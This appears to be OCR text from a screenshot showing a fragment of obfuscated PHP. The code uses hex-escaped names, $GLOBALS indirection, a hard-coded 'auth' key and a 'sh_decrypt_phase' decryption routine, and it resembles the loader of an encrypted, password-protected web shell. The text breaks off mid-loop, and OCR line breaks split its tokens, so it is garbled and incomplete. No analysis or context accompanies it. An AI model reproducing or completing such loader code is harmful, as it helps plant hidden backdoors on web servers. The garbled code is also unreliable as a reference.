
2\x45CTORY\x5fS\x45\x50\x41R\x41\x54OR"
)){de
fine(
"\x44IRE\x43T\x4f\x52\x59_SEP\x41R\x41T
\x4f\x52"
,
"/"
);}${${
"G\x4cOBA\x4c\x53"
}[
"\x6
9\x62ln\x65\x68d\x6b"
]}=
NULL
;${
"\x47\x4c\x4f
\x42A\x4cS"
}[
"\x73\x6fu\x73\x6bpn\x6db\x77"
]
=
"\x64a\x74a"
;
$aysxyhokafll
=
"d\x61\x74\x61_
\x6be\x79"
;
$yxjeetzrlad
=
"\x64\x61ta_\x6be
y"
;${
$yxjeetzrlad
}=
NULL
;
$GLOBALS
[
"a\x75t\x6
8"
]=
"\x34\x65f\x36\x33a\x62e-1abd-45\x61\x36
-\x39\x31\x33\x64-6\x66\x62\x3996\x35\x37e\x
324\x62"
;
global
$auth
;
function
sh_decrypt_pha
se
(
$data
,
$key
)
{
$ffnnqis
=
"da\x74\x61"
;
$saybmt
l
=
"\x6f\x75t_\x64\x61t\x61"
;${
$saybmtl
}=
""
;
f
or
(${${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x74\x6
9j\x67\x78\x79\x77\x79"
]}=
0
;${${
"\x47LO\x42A
\x4c\x53"
}[
"\x74\x69j\x67xy\x77\x79"
]}<strle
n(${
$ffnnqis
});){${
"G\x4c\x4fB\x41LS"
}[
"\x76
xd\x76\x77\x64m\x73b"
]=
"\x6a"
;${
"\x47\x4cO\x
42\x41\x4cS"
}[
"\x68\x65\x6fw\x6ba\x6e"
]=
"\x6
9"
;
$shgiqyj
=
"\x64\x61\x74a"
;
for
(${${
"\x47\x4
c\x4f\x42\x41\x4c\x53"
}[
"\x61\x73z\x70k\x6b
\x68\x65n\x6e"
]}=
0
;${${
"\x47\x4c\x4f\x42A\x4
c\x53"
}[
"\x61\x73\x7a\x70\x6bk\x68\x65\x6e\x
6e"
]}<strlen(${${
"\x47L\x4f\x42\x41\x4cS"
}
[
"\x67\x70r\x63\x67\x75\x72\x63\x74\x77"
]})&